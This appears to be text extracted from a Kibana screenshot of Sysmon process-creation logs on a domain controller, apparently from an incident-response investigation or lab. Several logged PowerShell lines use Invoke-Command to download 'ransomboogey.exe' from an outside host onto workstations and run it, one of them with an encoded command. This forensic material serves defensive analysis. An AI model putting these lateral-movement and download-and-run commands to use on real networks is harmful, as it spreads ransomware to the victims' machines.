 Search
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2025 @ 23:59:00.0
Refresh
host.hostname: DC01 ×
event.code: 1 ×
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 3
event.code
process.name
process.command_line
Available fields 302
Popular
destination.ip
destination.port
file.path
host.ip
host.name
powershell.file.script_block_text
process.parent.command_line
process.parent.name
winlog.event_id
_id
_index
_score
_type
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
54 hits
Chart options
50
40
30
20
10
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01 2025-07-01
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2025 @ 23:59:00.000
rs\itadmin\ransomboogey.exe; C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:57:53.649 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:59:36.244 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile C:\Use
rs\itadmin\ransomboogey.exe;}"
Aug 30, 2023 @ 02:00:58.090 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org -ScriptBlock {hostname}"
Aug 30, 2023 @ 02:01:14.244 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile C:\Use
rs\evan.hutchinson\ransomboogey.exe;}"
Aug 30, 2023 @ 02:02:09.235 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org -ScriptBlock {powershell -enc
Aug 30, 2023 @ 02:10:37.948 1 updater.exe "C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\updater.exe" --wake --system --enable-logging --vmodule=*/components/winhttp/*=1,*/components/update_client/*=2,*/chrome/updater/*=2
Aug 30, 2023 @ 02:10:37.975 1 updater.exe "C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\updater.exe" --crash-handler --enable-logging --vmodule=*/components/winhttp/*=1,*/components/update_client/*=2,*/chrome/updater/*=2 --system
"--database=C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\Crashpad" --url=https://clients2.google.com/cr/report --annotation=prod=Update4 --annotation=ver=117.0.5934.0 --initial-client-data=
0x2a0,0x2a4,0x2a8,0x27c,0x2ac,0x15bab90,0x15baba0,0x15babac
Aug 30, 2023 @ 02:10:38.016 1 updater.exe "C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\updater.exe" --system --windows-service --service=update-internal --enable-logging --vmodule=*/components/winhttp/*=1,*/components/update_clien
t/*=2,*/chrome/updater/*=2
Aug 30, 2023 @ 02:10:38.041 1 updater.exe "C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\updater.exe" --crash-handler --enable-logging --vmodule=*/components/winhttp/*=1,*/components/update_client/*=2,*/chrome/updater/*=2 --system
"--database=C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\Crashpad" --url=https://clients2.google.com/cr/report --annotation=prod=Update4 --annotation=ver=117.0.5934.0 --initial-client-data=
0x2b0,0x2b4,0x2b8,0x28c,0x2bc,0x15bab90,0x15baba0,0x15babac
Aug 30, 2023 @ 02:10:38.095 1 updater.exe "C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\updater.exe" --system --windows-service --service=update --enable-logging --vmodule=*/components/winhttp/*=1,*/components/update_client/*=2,*/c
hrome/updater/*=2
Aug 30, 2023 @ 02:10:38.121 1 updater.exe "C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\updater.exe" --crash-handler --enable-logging --vmodule=*/components/winhttp/*=1,*/components/update_client/*=2,*/chrome/updater/*=2 --system
"--database=C:\Program Files (x86)\Google\GoogleUpdater\117.0.5934.0\Crashpad" --url=https://clients2.google.com/cr/report --annotation=prod=Update4 --annotation=ver=117.0.5934.0 --initial-client-data=
0x2a8,0x2ac,0x2b0,0x284,0x2b4,0x15bab90,0x15baba0,0x15babac